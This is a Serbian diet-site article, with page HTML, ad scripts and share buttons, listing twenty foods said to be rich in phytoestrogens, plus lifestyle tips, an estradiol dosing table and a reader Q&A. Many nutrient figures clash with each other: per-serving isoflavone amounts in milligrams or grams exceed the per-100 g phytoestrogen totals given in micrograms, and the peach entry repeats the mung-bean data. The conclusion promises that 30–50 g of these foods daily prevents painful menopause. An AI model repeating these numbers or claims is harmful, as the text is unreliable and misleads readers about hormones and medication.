<p>Seme lana se smatra jednim od najboljih izvora estrogena i zauzima prvo mesto na top listi namirnica koje sadrže fitoestrogene (biljni estrogeni). Laneno seme sadrži tri puta više fitoestrogena od soje. Pored estrogena, ove semenke su bogat izvor prehrambenih vlakana i <a href="https://www.stylecraze.com/articles/top-10-food-rich-in-omega-3-fatty-acids/">omega 3 masnih kiselina</a>, pa snižavaju nivo holesterola u organizmu.</p>
<ul>
<li>porcija – 1 kašika</li>
<li>izoflavoni (potkategorija fitoestrogena) – 22,5mg</li>
<li>fitoestrogeni (na 100g) – 379,380mcg (mikrograma)</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Mleveno seme lana može da se doda jogurtu, ovsenoj kaši ili cerealijama za doručak. Takođe, može da se doda u testo za domaći keks ili mafine.</p>
<p><strong>Povezano </strong><a href="https://dijetaplus.net/caj-od-lana-lanenog-semena-za-mrsavljenje-i-bolje-zdravlje/" target="_blank" rel="noopener noreferrer"><strong>Čaj od lana (lanenog semena) za mršavljenje i bolje zdravlje</strong></a></p>
<ol start="2">
<li>
<h4>Seme susama</h4>
</li>
</ol>
<p>Ovo seme ima prilično visok sadržaj lignana, hormona koji uravnotežuju nivo estrogena u ženskom organizmu. Seme susama je bogato i prehrambenim vlaknima i nekim vitaminima i mineralima.</p>
<ul>
<li>porcija – 28g</li>
<li>lignani – 11,2mg</li>
<li>fitoestrogeni (na 100g) – 8008,1mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Jedan od najboljih načina za konzumiranje semena susama je u obliku domaće paste, koja se zove tahini, a koristi se kao sos za umakanje. Ovo seme možete da dodate i u čorbe, salate ili povrće prženo u voku.Svaka hrana će biti ukusnija ako joj se doda susam.Navalite i na hleb i peciva sa susamom.</p>
<h3>Proizvodi od soje</h3>
<ol start="3">
<li>
<h4>Soja</h4>
</li>
</ol>
<p><a href="https://www.stylecraze.com/articles/amazing-benefits-of-soybeans-for-skin-hair-and-health/">Soja spada u namirnice sa najvećim sadržajem estrogena</a>. Sadrži fitoestrogene koji se zovu izoflavoni, a koji utiču na metabolizam estrogena u organizmu. Edamame (zelena soja) su mahune nezrele soje i utiču na metabolizam estrogena.</p>
<ul>
<li>porcija – 1 šolja</li>
<li>izoflavoni – 24mg</li>
<li>fitoestrogeni (na 100g) – 103,920mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Soja je najbolja za konzumiranje kada je pečena. Nosite sa sobom pečeno zrno soje i grickajte ga tokom dana da biste smirili napade gladi. Pored estrogena, soja sadrži i zdravu dozu hranljivih materija.Ova hrana bogata estrogenom nije naročito popularna kod nas a postoje mnogi proizvodi od soje koji sadrže estrogen.</p>
<ol start="4">
<li>
<h4>Sojino mleko</h4>
</li>
</ol>
<p>I sojino mleko je izuzetno bogat izvor fitoestrogena. Korisno je za <a href="https://www.stylecraze.com/articles/foods-to-relieve-menstrual-cramps/">ublažavanje menstrualnih grčeva</a> ili bolova, jer podiže nivo estrogena u organizmu.</p>
<ul>
<li>porcija – 200ml</li>
<li>izoflavoni – 30mg</li>
<li>fitoestrogeni (na 100g) – 2957,2mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Sojino mleko može da se nađe na tržištu u obliku gotovog napitka spakovanog u tetrapak. Koristite ga kao podnevnu užinu. Sojino mleko možete da koristite umesto običnog kravljeg mleka za pripremanje ceralija za doručak.</p>
<ol start="5">
<li>
<h4>Sojin jogurt</h4>
</li>
</ol>
<p>Ova hrana je popularna u Aziji.Poznat je i kao tofu jogurt, a pravi se od sojinog mleka, pa je dobar izvor fitoestrogena.</p>
<ul>
<li>porcija – 200g</li>
<li>izoflavoni – 21mg</li>
<li>fitoestrogeni (na 100g) – 10,275mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Sojin jogurt možete da pijete takav kakav jeste uz obroke. U njega možete da dodate voće i orašaste plodove i uživate u zdravoj užini.</p>
<ol start="6">
<li>
<h4>Tofu</h4>
</li>
</ol>
<p>Tofu je sličan švapskom siru, a pravi se od sojinog mleka. Može da se nađe kao meki i tvrdi tofu, a njegovi sastojci poboljšavaju nivo estrogena u organizmu.</p>
<ul>
<li>porcija – 85g</li>
<li>izoflavoni – 20mg</li>
<li>fitoestrogeni (na 100g) – 27,150mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Tofu je prilagodljiv sastojak koji može da se koristi u čorbama, salatama ili kariju. Može i da se dinsta sa povrćem i služi kao salata uz obrok ili užina.Danas ga ima u bolje snabdevenim marketima i prodavnicama zdrave hrane.</p>
<p><strong>Povezano <a href="https://dijetaplus.net/tofu-sir-korisna-svojstva-i-vedra-strana-tofua-sastav-recept-priprema-cena-kalorije/" target="_blank" rel="noopener noreferrer">Tofu sir korisna svojstva i vedra strana tofua (sastav, recept, priprema, cena, kalorije)</a></strong></p>
<h3>Orašasti plodovi</h3>
<ol start="7">
<li>
<h4>Pistaći</h4>
</li>
</ol>
<p>Možete naći estrogen u hrani koja je veoma ukusna i kojoj prosto niko neće odoleti.Na primer pistaći!</p>
<p>Od svih orašastih plodova <a href="https://www.stylecraze.com/articles/top-12-health-benefits-of-pistachios/">pistaći</a> sadrže najveću količinu fitoestrogena.</p>
<ul>
<li>porcija – 28g</li>
<li>izoflavoni – 49,5mg</li>
<li>fitoestrogeni (na 100g) – 382,5mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Pistaći su najbolji kada su sirovi ili pečeni. Mogu da se dodaju u skrogin (mešavine grickalica) i konzumiraju sa drugim orašastim plodovima.</p>
<ol start="8">
<li>
<h4>Orasi</h4>
</li>
</ol>
<p>Orasi spadaju u <a href="https://www.stylecraze.com/articles/nuts-you-should-eat-for-good-health/">najzdravije orašaste plodove</a>. Bogati su fitoestrogenima, ali i proteinima, omega 3 masnim kiselinama i brojnim esencijalnim hranljivim materijama.</p>
<ul>
<li>porcija – 28g</li>
<li>izoflavoni – 14,9g</li>
<li>fitoestrogeni (na 100g) – 26mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Seckane orahe možete da dodate u salate, pospete preko voća, sladoleda ili smrznutog jogurta. Možete da ih jedete u sirovom stanju, ali i pomešane sa drugim orašastim plodovima.</p>
<ol start="9">
<li>
<h4>Kikiriki</h4>
</li>
</ol>
<p>Estrogen u hrani koja je svima dostupna? Kikiriki!</p>
<p>Kikiriki je vrsta orašastih plodova koja je najzastupljenija na tržištu, a spada u dobre izvore fitoestrogena.</p>
<ul>
<li>porcija – 28g</li>
<li>fitoestrogeni (na 100g) – 34,5mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Od njega će vaša salata biti hrskava. Kikiriki može da se jede sirov ili samleven kao puter od kikirikija za mazanje.</p>
<h3>Suvo voće</h3>
<ol start="10">
<li>
<h4>Suve kajsije, urme i suve šljive</h4>
</li>
</ol>
<p>Ovo su zdrave namirnice bogate fitoestrogenima, kao i vlaknima. Proces sušenja ovog voća povećava količinu fitoestrogena i minerala u njemu.</p>
<ul>
<li>porcija suvih kajsija – 130g</li>
<li>fitoestrogeni (na 100g) – 445,5mcg</li>
<li>porcija urmi – 24g</li>
<li>fitoestrogeni (na 100g) – 329,5mcg</li>
<li>porcija suvih šljiva – 248g</li>
<li>fitoestrogeni (na 100g) – 177,5mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Ovo suvo voće je koliko zdravo, toliko i ukusno. Najbolje je da se jede kao podnevna užina. Nosite ga sa sobom i grickajte između obroka.</p>
<h3>Povrće</h3>
<ol start="11">
<li>
<h4>Alfaalfa klice</h4>
</li>
</ol>
<p>Ako želite da podignete nivo estrogena, onda je ovo jedan od najboljih izbora. Ove klice imaju veoma nizak sadržaj ugljenih hidrata i kalorija i izuzetno su zdrave.</p>
<ul>
<li>porcija – 33g</li>
<li>izoflavoni – 130mg</li>
<li>fitoestrogeni (na 100g) – 441,4mcg</li>
</ul>
<p><strong><em>Pimena u ishrani</em></strong></p>
<p>Alfaalfa klice mogu da se dodaju u salate, čorbe ili sendviče da bi se povećala hranljiva vrednost jela.</p>
<ol start="12">
<li>
<h4>Klice mungo pasulja</h4>
</li>
</ol>
<p>Ove klice su odličan izvor fitoestrogena, kao i drugih nutrijenata poput folata, gvožđa, vitamina B kompleksa i vlakana.</p>
<ul>
<li>porcija – 104g</li>
<li>izoflavoni – 238,99mg</li>
<li>fitoestrogeni (na 100g) – 495,1mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Možete da ih jedete barene ili sirove, same ili kao dodatak salatama i čorbama.</p>
<ol start="13">
<li>
<h4>Boranija</h4>
</li>
</ol>
<p>Mnogima ovo nije omiljena namirnica ali ako tražite estrogen u hrani? Ovo povrće je izuzetni <a href="https://www.stylecraze.com/articles/what-to-include-in-your-low-calorie-diet/">niskokalorično</a> i bogato hranljivim materijama. Boranija je i dobar izvor gvožđa, a namirnice bogate gvožđem snižavaju stepen rizika od ovulatorne neplodnosti.</p>
<ul>
<li>porcija – 110g</li>
<li>izoflavoni – 42,9mg</li>
<li>fitoestrogeni (na 100g) – 105,8mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Boranija može da se dinsta ili prži u voku sa drugim povrćem. Može da se priprema i kao kari i jede sa pirinčem.</p>
<h3>Voće</h3>
<ol start="14">
<li><strong><em>Breskve</em></strong></li>
</ol>
<p>Ovo ukusno voće istovremeno je i zdravo. Breskve su bogate fitoestrogenima i sadrže mnoštvo esencijalnih nutrijenata. Za breskve se kaže da <a href="https://www.stylecraze.com/articles/8-healthy-foods-to-keep-your-heart-fit-as-a-fiddle/">smanjuj stepen rizika od nastanka bolesti srca</a>, šloga i raka (<a href="https://njaes.rutgers.edu/sshw/message/message.php?p=Health&amp;m=301">4</a>).</p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- numerologija resp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="4696053184"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<ul>
<li>porcija – 104g</li>
<li>izoflavoni – 238,99mg</li>
<li>fitoestrogeni (na 100g) – 495,1mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Breskve su ukusno voće koje može da se jede sirovo ili dodaje u deserte poput koblera od breskvi ili pite sa breskvama.</p>
<ol start="15">
<li>
<h4>Jagode</h4>
</li>
</ol>
<p>Što se voća tiče, jagode spadaju u voće bogato estrogenima. One ne samo da su bogate fitoestrogenima, već su i višestruko korisne za zdravlje, na primer, zdravlje kože i kose, <a href="https://www.stylecraze.com/articles/best-foods-to-increase-your-stamina/">podizanje energetskog nivoa</a> i smanjenje rizika od gojaznosti.</p>
<ul>
<li>porcija – 152g</li>
<li>izoflavoni – 3,65mg</li>
<li>fitoestrogeni (na 100g) – 51,6mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Jagode mogu da se jedu sirove. Mogu da se dodaju u običan jogurt, vafle, palačinke ili ovsenu kašu. Možete da pomešate jagode sa drugim voćem, kao što su banane i napravite zdrav smuti.</p>
<h3>Mahunarke</h3>
<ol start="16">
<li>
<h4>Beli pasulj</h4>
</li>
</ol>
<p>Beli pasulj je izuzetno zdrav – bogat fitoestrogenima, vlaknima i nutrijentima poput gvožđa, folata i kalcijuma. Zahvaljujući tome, on uravnotežuje nivo estrogena u organizmu.</p>
<ul>
<li>porcija – 179g</li>
<li>izoflavoni – 70mg</li>
<li>fitoestrogeni (na 100g) – 72,7mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Pasulj možete da jedete na mnogo načina. Možete da ubacite bareni beli pasulj u salatu ili da ga izgnječite da biste dobili pastu i koristili je kao umak.</p>
<ol start="17">
<li>
<h4>Crni pasulj</h4>
</li>
</ol>
<p>Ovaj pasulj je toliko zdrav da možete da ga jedete svakodnevno. Poboljšava plodnost kod žena, jer je bogat fitoestrogenima. Pored toga, crni pasulj je bogat izvor proteina, vlakana, antioksidanata i više vitamina i minerala.</p>
<ul>
<li>porcija – 172g</li>
<li>fitoestrogeni (na 100g) – 5330mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Crni pasulj ima sjajan ukus kada se doda u čorbe ili salate. Možete da napravite i namaz od crnog pasulja i da ga jedete sa šargarepom i ploškama krastavca.</p>
<h3>Napici</h3>
<p>Pretpostavili ste da možete pronaći prirodni estrogen u hrani ali verovatno niste razmišljali da se na ovoj listi mogu naći i napici!</p>
<ol start="18">
<li>
<h4>Crno vino</h4>
</li>
</ol>
<p>Crno vino sadrži fitoestrogen koji se zove rezveratrol, a koji podiže nivo estrogena u organizmu i, kada se konzumira umereno, smanjuje stepen rizika od nastanka kardiovaskularnih bolesti. Za žene je to dnevna doza od 1 čaše pića koja sadrži alkohol (<a href="https://www.niaaa.nih.gov/alcohol-health/overview-alcohol-consumption/moderate-binge-drinking">5</a>).</p>
<ul>
<li>porcija – 30ml</li>
<li>izoflavoni – 4,95mg</li>
<li>fitoestrogeni (na 100g) – 53,9mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p><a href="https://www.stylecraze.com/articles/amazing-benefits-of-red-wine/">Crno vino</a> možete da konzumirate samo ili uz laganu užinu poput pečenog kikirikija ili uz večernji obrok. Pijte ga umereno. Lekari ne preporučuju više od 2 čaše dnevno za muškarce i ne više od 1 čaše za žene (<a href="https://www.niaaa.nih.gov/alcohol-health/overview-alcohol-consumption/moderate-binge-drinking">5</a>).</p>
<p><strong>Još neka hrana bogata estrogenom?<br />
</strong></p>
<ol start="19">
<li>
<h4>Beli luk</h4>
</li>
</ol>
<p><a href="https://www.stylecraze.com/articles/beauty-benefits-of-garlic/">Beli luk je veoma bogat izoflavonima i višestruko koristan za zdravlje</a>. Poznat je po tome da snižava nivo holesterola i sprečava nastanak bolesti srca i raka.</p>
<ul>
<li>porcija – 9g (3 češnja)</li>
<li>izoflavoni – 1,8mg</li>
<li>fitoestrogeni (na 100g) – 603,6mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Iseckani beli luk možete da dodate u čorbe, salate, dinstana jela, jela spremana u voku, testenine i variva, kako biste obogatili ukus.</p>
<p><strong>Žitarice</strong></p>
<ol start="20">
<li>
<h4>Hleb od više žitarica</h4>
</li>
</ol>
<p>Ovakva vrsta hleba sadrži fitoestrogen poznat kao lignan. U ovu kategoriju spadaju žitarice poput ovsa, ječma, pšenice i raži.</p>
<ul>
<li>porcija – 26g (1 kriška)</li>
<li>izoflavoni – 1244mg</li>
<li>fitoestrogeni (na 100g) – 4798,7mcg</li>
</ul>
<p><strong><em>Primena u ishrani</em></strong></p>
<p>Hleb od više žitarica, ili više zrna,  obično je veoma čest deo naše ishrane. Možete da napravite sendvič ili namažete puter od kikirikija ili sir na krišku ovakvog hleba i pojedete je za doručak ili kao užinu.</p>
<p>Sada znamo koje namirnice sadrže najviše estrogena. Ali kako ćemo znati da li ga unosimo u dovoljnoj meri?</p>
<p>Saznajmo i to.</p>
<p><strong>Da li svom organizmu obezbeđujete dovoljno estrogena?</strong></p>
<p>Kako ćete znati da li kroz ishranu dobijate dovoljno estrogena?</p>
<p>Verovatno ćete saznati više ako to prekontrolišete u klinici ili bolnici.</p>
<p>Međutim, postoje neki načini koji mogu da vas uvere da ste odradili svoj deo posla radi održavanja zdravog nivoa estrogena u organizmu.</p>
<ul>
<li>Obratite pažnju na neke simptome koji ukazuju na hormonski disbalans u organizmu, kao što su neredovne menstruacije, nesanica, toplotni talasi, nagle promene raspoloženja, suvoća vagine, smanjena plodnost i gubitak koštane gustine (<a href="https://www.mayoclinic.org/diseases-conditions/perimenopause/symptoms-causes/syc-20354666">6</a>).</li>
<li>Vodite računa da jedete namirnice bogate estrogenom. Žene ne dobijaju estrogen ishranom, ali konzumiranje zdravih namirnica bogatih fitoestrogenima organizmu pruža priliku da estrogen proizvodi prirodno (<a href="https://www.healthline.com/health/menopause/diet-hormones#1">7</a>).</li>
<li>Smanjite unos šećera. Istraživanja pokazuju da konzumiranje previše šećera može da se poveže sa disbalansom nivoa testosterona i estrogena.</li>
<li>Vodite računa da svakodnevno radite umerene vežbe oko 30 minuta.</li>
<li>Prestanite da pušite ako ste pušač. Kod žena u predmenopauzi pušenje se povezuje sa menstrualnom disfunkcijom, neplodnošću i ranom pojavom menopauze.</li>
<li>Dobar noćni san (7 – 8 sati) čini čuda za organizam. Istraživanja pokazuju da poremećaj sna određuje opšte zdravlje kod žena, a posebno menstrualni ciklus, trudnoću i menopauzu (<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4402098/">10</a>)</li>
</ul>
<p>Sve je to u redu. Ali koliko nam je estrogena potrebno na dnevnom nivou?</p>
<p>U nastavku članka saznajte i to.</p>
<h3>Koje su dnevno preporučene količine estrogena?</h3>
<p>Estradiol je oblik estrogena koji prepisuju lekari da bi lečili nizak nivo estrogena u organizmu i simptome menopauze poput valunga, promene raspoloženja i vaginalne suvoće.</p>
<p>Prepisuje se često i kod lečenja nekih oblika raka.</p>
<p>Evo i preporučenih doza u odnosu na svrhu uzimanja: (<a href="https://www.mayoclinic.org/drugs-supplements/estrogen-oral-route-parenteral-route-topical-application-route-transdermal-route/proper-use/drg-20069495">11</a>)</p>
<table>
<tbody>
<tr>
<td width="206"><strong>Zdravstveni poremećaj</strong></td>
<td width="120"><strong>Oralna primena</strong></td>
<td width="153"><strong>Topička primena</strong></td>
<td width="124"><strong>Vaginalni prsten</strong></td>
</tr>
<tr>
<td width="206"><strong>Simptomi postmenopauze</strong></td>
<td width="120">0,45 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124">0,05 – 0,1mg</p>
<p>Tokom 3 meseca</td>
</tr>
<tr>
<td width="206"><strong>Atrofični uretritis</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124">0,05 – 0,1mg</p>
<p>Tokom 3 meseca</td>
</tr>
<tr>
<td width="206"><strong>Atrofični vaginitis</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124">0,05 – 0,1mg</p>
<p>Tokom 3 meseca</td>
</tr>
<tr>
<td width="206"><strong>Hiperestrogenija</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124"></td>
</tr>
<tr>
<td width="206"><strong>Ovariektomija</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124"></td>
</tr>
<tr>
<td width="206"><strong>Primarna insuficijencija jajnika</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124"></td>
</tr>
<tr>
<td width="206"><strong>Rak dojke</strong></td>
<td width="120">1 – 2mg</p>
<p>3 puta dnevno</td>
<td width="153">&nbsp;</p>
<p>&nbsp;</td>
<td width="124"></td>
</tr>
<tr>
<td width="206"><strong>Osteoporoza</strong></td>
<td width="120">1 – 2mg</p>
<p>Jednom dnevno</td>
<td width="153">0,025 – 0.1mg/dnevno</p>
<p>1 – 2 puta nedeljno</td>
<td width="124"></td>
</tr>
<tr>
<td width="206"><strong>Rak prostate</strong></td>
<td width="120">1 – 2mg</p>
<p>3 puta dnevno</td>
<td width="153"></td>
<td width="124"></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Ali šta ako ne želite da uzimate medikamente za podizanje nivoa estrogena? Postoje li neki prirodni načini za to?</p>
<p>Naravno! Pogledajmo koji su.</p>
<h3>Koji su prirodni suplementi estrogena?</h3>
<p>Ne žele svi da uzimaju medikamente za podizanje nivoa estrogena. Za takve osobe bi moglo da se nađe nekoliko alternativnih prirodnih terapija. Neke od njih su navedene u nastavku članka.</p>
<ul>
<li><strong>Fitoestrogeni</strong></li>
</ul>
<p>Ovo su biljni estrogeni prirodno prisutni u nekim namirnicama. Naširoko se promovišu kao „prirodna alternativa“ za žene koje se podvrgavaju terapiji zamene hormona ili su imale histerektomiju. Izoflavoni su najbolji oblik fitoestrogena, a ima ih u proizvodima od soje. Kaže se da približno 1g soje sadrži 1mg izoflavona. Bezbedna dnevna količina  je 50mg izoflavona (<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC1071115/">12</a>).</p>
<p>Neke lekovite biljke poput majčine dušice i žalfije sadrže jedinjenja slična estrogenu. Ova jedinjenja oponašaju dejstvo estrogena i uravnotežuju njegov nivo u organizmu.</p>
<ul>
<li><strong>Bioidentični hormoni</strong></li>
</ul>
<p>Ovi hormoni su dobili ovakav naziv pošto je njihova molekularna struktura slična hormonima koje ženski organizam prirodno stvara. Bioidentični hormoni se prave od biljnih hemikalija koje se ekstrahuju iz jama i soje (<a href="https://www.health.harvard.edu/womens-health/bioidentical-hormones-help-or-hype">13</a>).</p>
<p>Terapija bioidentičnim hormonima je prirodni metod, jer ovi hormoni deluju isto kao i oni iz organizma, a sam organizam ih ne razlikuju.</p>
<ul>
<li><strong>Crni kohoš</strong></li>
</ul>
<p>Crni kohoš (lat. <em>Actaea racemosa</em>) je zeljasta biljka poreklom iz Severne Amerike. Poznata je i kao racemoza, crni zmijski koren i vilina sveća, a smatra se ženskom biljkom. Njena lekovita svojstva su odavno poznata starosedeocima Amerike, a koristili su je protiv porođajnih bolova i zmijskog otrova.</p>
<p>Ovu biljku koristi veoma malo žena za ublažavanje simptoma poput valunga, menstrualnih grčeva i predmenstrualnog sindroma. Crni kohoš se ispituje već godinama, ali još nema ubedljivog dokaza koji bi potvrdio njegovo delovanje (<a href="https://www.nccih.nih.gov/health/black-cohosh">14</a>).</p>
<p><strong>Zaključak</strong></p>
<p>Veoma je važno da znamo da svaki hormon, pa tako i estrogen, može da ima štetno delovanje na organizam kada mu je nivo neuravnotežen.</p>
<p>Utiče na naš metabolizam, polne funkcije i sprečava PMS. Estrogen deluje i na uravnoteženje i poboljšanje nivoa holesterola i opšteg zdravlja kostiju.</p>
<p>Tako važan hormon ne sme da se zanemaruje.Prirodni estrogen u hrani je najbolje rešenje!  Svakodnevno konzumirajte 30 – 50g namirnica bogatih estrogenom i sigurno nećete brinuti zbog bolne menopauze. Štaviše, život će vam biti srećan i bezbrižan.</p>
<p>Potrebna su vam još neka objašnjenja? Evo nekih od najčešćih pitanja na koja smo dobili odgovore.</p>
<h3>Stručnjaci odgovaraju na pitanja čitalaca</h3>
<p><em>Da li svi muškarci imaju estrogen?</em></p>
<p>Da, imaju. Ali u mnogo nižim koncentracijama od žena.</p>
<p><em>Da li su „prirodne“ zamene bezbednije i delotvornije od hormonske terapije?</em></p>
<p>Američka Uprava za hranu i lekove (FDA) nema evidenciju koja se tiče prirodnih metoda. Međutim, studije pokazuju da su delotvorne kao alternativne metode. Molimo vas da se konsultujete sa svojim lekarom da biste dobili najbolju terapiju za vas. Ove namirnice smo preporučili na osnovu činjenice da većina ljudi ne konzumira preporučene količine voća, povrća, orašastih plodova i mahunarki, a to su sve dobri izvori estrogena. Najbolje je da se posavetujete sa svojim lekarom o dodatnim terapijama.</p>
<div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="7199381018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_1_9c5 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_9c5.td-a-rec-img{
				    text-align: left;
				}.tdi_1_9c5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom&url=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F&via=Dijeta+plus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/&amp;media=https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg&description=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom %0A%0A https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dijetaplus.net/djumbir-za-mrsavljenje-5-recepata-za-kojima-je-poludeo-ceo-svet/">Djumbir za mršavljenje &#8211; 5 recepata za kojima je poludeo ceo svet</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dijetaplus.net/kakao-kalorije-proteini-vitamini-i-uticaj-na-zdravlje-htm/">Kakao (kalorije, proteini, vitamini i uticaj na zdravlje)</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dijetaplus.net/author/dr-suzana-djordjevic/"><img alt='' src='https://secure.gravatar.com/avatar/3cfdd612fba9a5b498740e2f87ae8653?s=96&#038;d=mm&#038;r=g' 